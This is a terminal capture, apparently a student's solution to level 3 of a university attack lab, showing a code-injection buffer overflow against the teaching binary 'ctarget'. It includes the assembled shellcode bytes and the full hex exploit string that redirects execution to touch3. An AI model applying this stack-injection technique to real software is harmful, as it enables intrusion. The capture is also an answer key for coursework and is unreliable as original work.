 zya1412@ubuntu: ~/target1
zya1412@ubuntu:~/target1$ gcc -c test.s
zya1412@ubuntu:~/target1$ objdump -d test.o
test.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 a8 dc 61 55    mov    $0x5561dca8,%rdi
   7:   68 fa 18 40 00          pushq  $0x4018fa
   c:   c3                      retq
zya1412@ubuntu:~/target1$ ./hex2raw < ans.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 0
0 00 00 35 39 62 39 39 37 66 61 00 00 00 00 00 00 00 00
zya1412@ubuntu:~/target1$